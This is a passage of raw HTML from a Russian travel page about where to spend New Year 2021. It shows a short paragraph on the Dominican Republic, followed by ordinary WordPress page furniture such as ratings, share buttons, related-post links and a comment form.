decoding=async class="aligncenter size-full wp-image-94849" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-29.jpg alt="Новый Год 2021 в Доминикане" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-29.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-29-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-29-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-29-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Лазурный океан, ослепительно белый на солнце песок, фантастическая природа в сочетании с европейским уровнем обслуживания создают райскую атмосферу. Привлекателен безвизовый режим, отели от 600 рублей, хостелы от 140 рублей. Самый дорогой в путешествии авиаперелет. Новый год в 2021 году здесь отметят зажигательными танцами, файер-шоу, массовыми карнавальными шествиями.</p><p>Места, куда можно было бы поехать на Новый 2021 год, манят каждого достопримечательностями и природными ландшафтами. Главное, не оставаться дома, а вовремя выбрать свой новогодний маршрут.</p><p><b>Читайте также:</b></p><ul>
<li><a
href=https://2021god.com/novyj-2021-god-v-turcii/ >Новый 2021 год в Турции</a></li>
<li><a
href=https://2021god.com/novyj-2021-god-vo-vladimire/ >Новый 2021 год во Владимире</a></li>
<li><a
href=https://2021god.com/novyj-2021-god-na-dombae/ >Новый 2021 год на Домбае</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-94835 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=df458ff54d><img
id=rating_94835_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(94835, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94835_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(94835, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_94835_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(94835, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94835_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(94835, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_94835_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(94835, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94835_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(94835, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_94835_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(94835, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94835_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(94835, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_94835_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(94835, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_94835_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(94835, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (Пока оценок нет)<br><span
class=post-ratings-text id=ratings_94835_text></span><meta
itemprop="name" content="Куда поехать на Новый 2021 год"><meta
itemprop="headline" content="Куда поехать на Новый 2021 год"><meta
itemprop="description" content="Новогодние праздники &ndash; самое подходящее время для собственной перезагрузки, путешествие &ndash; лучший способ ощутить вкус жизни заново. Вариантов, куда поехать на Новый год, множество, в каждом есть свои п..."><meta
itemprop="datePublished" content="2020-03-12T18:48:46+03:00"><meta
itemprop="dateModified" content="2020-10-10T10:48:55+03:00"><meta
itemprop="url" content="https://2021god.com/kuda-poexat-na-novyj-2021-god/"><meta
itemprop="author" content="Svetlana"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/kuda-poexat-na-novyj-2021-god/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div></div><div
id=post-ratings-94835-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novyj-2021-god-v-krymu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="вид на крым издалека" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/ng-krim-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/ng-krim-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/ng-krim-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/ng-krim-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="вид на крым издалека" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/ng-krim-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/ng-krim-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новый 2021 год в Крыму</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/karnaval-v-brazilii-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Карнавал в Бразилии в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/karnaval-v-brazilii-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/karnaval-v-brazilii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/karnaval-v-brazilii-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/karnaval-v-brazilii-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Карнавал в Бразилии в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/karnaval-v-brazilii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/karnaval-v-brazilii-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Карнавал в Бразилии в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/novyj-2021-god-v-chelyabinske/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="новогодний челябинск" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/novyj-god-v-chelyabinske-3-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/novyj-god-v-chelyabinske-3-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/novyj-god-v-chelyabinske-3-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/novyj-god-v-chelyabinske-3-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="новогодний челябинск" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/novyj-god-v-chelyabinske-3-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/novyj-god-v-chelyabinske-3-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новый 2021 год в Челябинске</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novyj-2021-god-v-gruzii/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/NewYear_gruzia-6-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/NewYear_gruzia-6-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/NewYear_gruzia-6-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/NewYear_gruzia-6-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/NewYear_gruzia-6-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/NewYear_gruzia-6-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новый 2021 год в Грузии</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/otdyx-na-chernom-more-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Отдых на Черном море в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/otdyh-na-chernom-more-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/otdyh-na-chernom-more-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/otdyh-na-chernom-more-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/otdyh-na-chernom-more-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Отдых на Черном море в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/otdyh-na-chernom-more-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/otdyh-na-chernom-more-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Отдых на Черном море в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/novyj-2021-god-v-turcii/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="фейерверк в стамбуле" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/turcija-ng-6-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/turcija-ng-6-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/turcija-ng-6-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/turcija-ng-6-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="фейерверк в стамбуле" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/turcija-ng-6-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/turcija-ng-6-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новый 2021 год в Турции</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/posadka-repy-i-redisa-v-2021-godu-kalendar/ rel=prev>Посадка репы и редиса в 2021 году: календарь</a></div><div
class=next-post><a
href=https://2021god.com/kogda-budet-krovavaya-luna-v-2021-godu/ rel=next>Когда будет кровавая луна в 2021 году</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/vysluga-let-v-mvd-s-2021-goda/ rel=bookmark>Выслуга лет в МВД с 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/sokratyat-li-novogodnie-kanikuly-v-2021-godu/ rel=bookmark>Сократят ли новогодние каникулы в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/s-1-fevralya-2021-goda-rossiyanam-zapretyat-materitsya-v-socsetyax/ rel=bookmark>С 1 февраля 2021 года россиянам запретят материться в соцсетях</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/ rel=bookmark>Пенсия в 2021 году работающим пенсионерам</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu/ rel=bookmark>Индексация пенсии неработающим пенсионерам в 2021 году</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/kuda-poexat-na-novyj-2021-god/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=94835 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=6c6415ae74></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=186><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novyj-2021-god-v-voronezhe/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="елка на центральной площади воронежа" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/voroneg-ng-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/voroneg-ng-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/voroneg-ng-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/voroneg-ng-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="елка на центральной площади воронежа" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/voroneg-ng-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/voroneg-ng-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новый 2021 год в Воронеже</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novyj-2021-god-v-sankt-peterburge/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новый год в Питере" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/novyj-2021-god-v-sankt-peterburge-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/novyj-2021-god-v-sankt-peterburge-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/novyj-2021-god-v-sankt-peterburge-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/novyj-2021-god-v-sankt-peterburge-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новый год в Питере" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/novyj-2021-god-v-sankt-peterburge-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/novyj-2021-god-v-sankt-peterburge-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новый 2021 год в Санкт-Петербурге</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/novyj-2021-god-na-more/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="новогодние атрибуты на берегу моря" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/ng-more-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/ng-more-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/ng-more-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/ng-more-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="новогодние атрибуты на берегу моря" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/ng-more-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/ng-more-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новый 2021 год на море</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novyj-2021-god-v-kazani/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/kazan_ng-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/kazan_ng-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/kazan_ng-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/kazan_ng-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/kazan_ng-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/kazan_ng-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новый 2021 год в Казани</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/gde-vstretit-novyj-2021-god-v-rossii/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="новогодние декорации" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/vstr-ng-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/vstr-ng-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/vstr-ng-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/vstr-ng-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="новогодние декорации" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/vstr-ng-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/vstr-ng-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Где встретить Новый 2021 год в России</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/novyj-2021-god-v-saratove/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="новогодняя елка" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/saratov-ng-6-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/saratov-ng-6-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/saratov-ng-6-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/saratov-ng-6-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="новогодняя елка" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/saratov-ng-6-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/saratov-ng-6-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новый 2021 год в Саратове</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novyj-2021-god-v-nizhnem-novgorode/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="зимний нижний новгород" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/nnvgrd-ng-2021-3-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/nnvgrd-ng-2021-3-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/nnvgrd-ng-2021-3-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/nnvgrd-ng-2021-3-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="зимний нижний новгород" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/nnvgrd-ng-2021-3-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/nnvgrd-ng-2021-3-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новый 2021 год в Нижнем Новгороде</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dvorcovaya-ploshhad-na-novyj-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="новогодняя елка на дворцовой площади" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/dvor-posad-ng-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/dvor-posad-ng-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/dvor-posad-ng-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/dvor-posad-ng-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="новогодняя елка на дворцовой площади" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/dvor-posad-ng-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/dvor-posad-ng-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Дворцовая площадь на Новый 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
